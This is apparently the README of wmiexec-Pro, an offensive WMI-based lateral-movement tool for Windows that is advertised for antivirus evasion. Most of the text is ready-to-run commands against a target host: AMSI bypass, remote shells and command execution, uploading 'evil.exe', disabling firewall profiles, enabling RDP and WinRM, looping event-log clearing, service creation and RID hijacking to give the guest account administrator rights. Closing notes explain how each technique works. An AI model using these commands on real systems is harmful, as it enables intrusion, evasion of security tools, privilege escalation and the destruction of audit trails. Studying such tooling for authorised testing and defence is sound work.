New generation of wmiexec.py.
The new generation of wmiexec.py, more new features, whole the operations only work with port 135 (don't need smb connection) for AV evasion in lateral movement (Windows Defender, HuoRong, 360)
- Main feature: AV Evasion
- Main feature: No
win32_processneeded - Main feature: Only need port 135.
- New module: AMSI bypass
- New module: File transfer
- New module: Remote enable RDP via wmi class method
- New module: Windows firewall abusing
- New module: Eventlog looping cleaning
- New module: Remote enable WinRM without touching CMD
- New module: Service manager
- New module: RID-Hijack
- Enhancement: Get command execution output in new way
- Enhancement: Execute vbs file
Only need latest version of Impacket
- Clone the impacket repository
git clone https://github.com/fortra/impacket
- Install imapcket
cd imapcket && sudo pip3 install .
- Enjoy it :)
git clone https://github.com/XiaoliChan/wmiexec-Pro
python3 wmiexec-pro.py [[domain/]username[:password]@]<targetName or address> module -h
Basic enumeration:
python3 wmiexec-pro.py administrator:password@192.168.1.1 enum -run
Enable/disable amsi bypass:
python3 wmiexec-pro.py administrator:password@192.168.1.1 amsi -enable
python3 wmiexec-pro.py administrator:password@192.168.1.1 amsi -disable
Execute command:
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -shell (Launch a semi-interactive shell)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" (Default is with output mode)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -silent (Silent mode)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -silent -old (Slient mode in old version OS, such as server 2003)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -old (With output in old version OS, such as server 2003)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -save (With output and save output to file)
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -command "whoami" -old -save
python3 wmiexec-pro.py administrator:password@192.168.1.1 exec-command -clear (Remove temporary class for command result storage)
Filetransfer:
python3 wmiexec-pro.py administrator:password@192.168.1.1 filetransfer -upload -src-file "./evil.exe" -dest-file "C:\windows\temp\evil.exe" (Upload file over 512KB)
python3 wmiexec-pro.py administrator:password@192.168.1.1 filetransfer -download -src-file "C:\windows\temp\evil.exe" -dest-file "/tmp/evil.exe" (Download file over 512KB)
python3 wmiexec-pro.py administrator:password@192.168.1.1 filetransfer -clear (Remove temporary class for file transfer)
RDP:
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -enable (Auto configure firewall)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -enable -old (For old version OS, such as server 2003)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -enable-ram (Enable Restricted Admin Mode for PTH, not support old version OS, such as server 2003)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -disable
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -disable -old (For old version OS, such as server 2003, not support old version OS, such as server 2003)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rdp -disable-ram (Disable Restricted Admin Mode)
WinRM (Only support win7+):
python3 wmiexec-pro.py administrator:password@192.168.1.1 winrm -enable
python3 wmiexec-pro.py administrator:password@192.168.1.1 winrm -disable
Firewall (Only support win8+):
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -search-port 445
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -dump (Dump all firewall rules)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -rule-id (ID from search port) -rule-op [enable/disable/remove] (enable, disable, remove specify rule)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -firewall-profile enable (Enable all firewall profiles)
python3 wmiexec-pro.py administrator:password@192.168.1.1 firewall -firewall-profile disable (Disable all firewall profiles)
Services:
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action create -service-name "test" -display-name "For test" -bin-path 'C:\windows\system32\calc.exe'
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action create -service-name "test" -display-name "For test" -bin-path 'C:\windows\system32\calc.exe' -class "Win32_TerminalService" (Create service via alternative class)
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action start -service-name "test"
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action stop -service-name "test"
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action disable -service-name "test"
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action auto-start -service-name "test"
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action manual-start -service-name "test"
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action getinfo -service-name "test"
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -action delete -service-name "test"
python3 wmiexec-pro.py administrator:password@192.168.1.1 service -dump all-services.json
Eventlog:
python3 wmiexec-pro.py administrator:password@192.168.1.1 eventlog -risk-i-know (Looping cleaning eventlog)
python3 wmiexec-pro.py administrator:password@192.168.1.1 eventlog -retrive object-ID (Stop looping cleaning eventlog)
RID Hijack:
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -user 501 -action grant (Grant access permissions for SAM/SAM subkey in registry)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -user 501 -action grant-old (For old version OS, such as server 2003)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -user 501 -action activate (Activate user)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -user 501 -action deactivate (Deactivate user)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -user 501 -action hijack -user 501 -hijack-rid 500 (Hijack guest user rid 501 to administrator rid 500)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -blank-pass-login enable (Enable blank password login)
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -blank-pass-login disable
python3 wmiexec-pro.py administrator:password@192.168.1.1 rid-hijack -user 500 -action backup (This will save user profile data as json file)
python3 wmiexec-pro.py guest@192.168.1.1 -no-pass rid-hijack -user 500 -remove (Use guest user remove administrator user profile after rid hijacked)
python3 wmiexec-pro.py guest@192.168.1.1 -no-pass rid-hijack -restore "backup.json" (Restore user profile for target user)
-
AMSI module:
- Tal-Liberman's technique from blackhat asia 2018.
-
exec-command module:
- Enhancement of previous project: wmiexec-RegOut, get output from wmi class instead of from registry.
-
filetransfer module:
- For upload: encode the source file as base64 strings into the dropper named
WriteFile.vbs, then create a new instance of objectActiveScriptEventConsumerto execute the dropper. - For download: remote create a class to store data, then execute the encoder
LocalFileIntoClass.vbsto encode the file and store data into the class that just created.
- For upload: encode the source file as base64 strings into the dropper named
-
rdp module:
- For enable/disable: rdp serivces: control
TerminalServicesobject directly. - For enable/disable: Restricted Admin Mode: control registry key
DisableRestrictedAdminviaStdRegProvclass.
- For enable/disable: rdp serivces: control
-
winrm module:
- For enable/disable: invoke service module.
- For firewall rules: use module
firewall.pyto configure firewall of winrm.
-
firewall module:
- Abusing
MSFT_NetProtocolPortFilter,MSFT_NetFirewallRule,MSFT_NetFirewallProfileclasses.
- Abusing
-
service module:
- Abusing
Win32_Serviceclasses.
- Abusing
-
eventlog module:
- Execute the vbs script file
ClearEventlog.vbswithout removeeventandconsumer.
- Execute the vbs script file
-
execute-vbs module:
- Picked from
wmipersist.py.
- Picked from
-
classMethodEx method:
- For create class: execute the vbs scritp :
CreateClass.vbsto create simple class. (Why? Have no idea how to usePutClassmethod in impacket.) - For remove class: call
DeleteClassmethod to remove class.
- For create class: execute the vbs scritp :